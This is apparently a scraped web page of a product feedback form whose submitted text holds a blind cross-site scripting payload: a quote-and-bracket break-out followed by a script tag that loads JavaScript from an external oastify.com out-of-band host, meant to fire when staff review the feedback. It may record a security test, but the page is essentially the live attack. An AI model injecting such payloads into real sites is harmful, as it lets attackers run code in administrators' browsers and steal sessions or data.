 Home Feedback
Please submit your feedback regarding your product
'"><script
src=https://xyzh5f7ugxnj7919kl6eqcaohfn6bxzm.oastify.com>
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff